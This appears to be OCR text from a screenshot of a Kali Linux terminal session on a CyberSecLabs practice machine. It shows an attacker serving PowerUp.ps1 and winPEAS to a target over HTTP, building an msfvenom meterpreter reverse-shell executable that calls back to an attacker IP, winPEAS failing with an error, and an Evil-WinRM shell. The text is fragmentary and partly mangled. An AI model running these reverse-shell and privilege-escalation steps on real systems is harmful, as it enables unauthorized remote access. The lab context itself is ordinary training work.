 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:01
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 85x20
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$
1 ⨯
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ cd ~/Tools
130 ⨯
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.3.4 - - [16/Jul/2022 10:58:24] "GET /PowerUp.ps1 HTTP/1.1" 200 -
172.31.3.4 - - [16/Jul/2022 10:59:34] "GET /winPEASx64.exe HTTP/1.1" 200 -
172.31.3.4 - - [16/Jul/2022 10:59:47] "GET /winPEASx64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 85x18
┌──(kali㉿kali)-[~/Tools]
└─$ cd Desktop/CyberSecLabs
cd: no such file or directory: Desktop/CyberSecLabs
┌──(kali㉿kali)-[~/Tools]
└─$ cd ~/Desktop/CyberSecLabs 1 ⨯
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.0.16 LPORT=1111 -f ex
e > shell.exe
CHALL
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x21
at winPEAS.Helpers.MyUtils.GetEventLogReader(String path, String query, String computerName)
at winPEAS.Info.EventsInfo.Power.Power.<GetPowerEventInfos>d__0.MoveNext()
at winPEAS.Checks.EventsInfo.PowerOnEvents()
peas.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Unhandled Exception: System.UnauthorizedAccessException: Attempted to perform an unauthorized operation.
at System.Diagnostics.Eventing.Reader.EventLogException.Throw(Int32 errorCode)
at System.Diagnostics.Eventing.Reader.NativeWrapper.EvtQuery(EventLogHandle session, String path, String query, Int32 flags)
at System.Diagnostics.Eventing.Reader.EventLogReader..ctor(EventLogQuery eventQuery, EventBookmark bookmark)
at winPEAS.Helpers.MyUtils.GetEventLogReader(String path, String query, String computerName)
at winPEAS.Info.EventsInfo.Power.Power.<GetPowerEventInfos>d__0.MoveNext()
at winPEAS.Checks.EventsInfo.PowerOnEvents()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at System.Collections.Generic.List`1.ForEach(Action`1 action)
at winPEAS.Checks.Checks.RunChecks(Boolean isAllChecks, Boolean wait)
at winPEAS.Checks.Checks.<>c__DisplayClass22_0.<Run>b__1()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at winPEAS.Checks.Checks.Run(String[] args)
at winPEAS.Program.Main(String[] args)
*Evil-WinRM* PS C:\users\backup-izabel> wget -usebai
Sync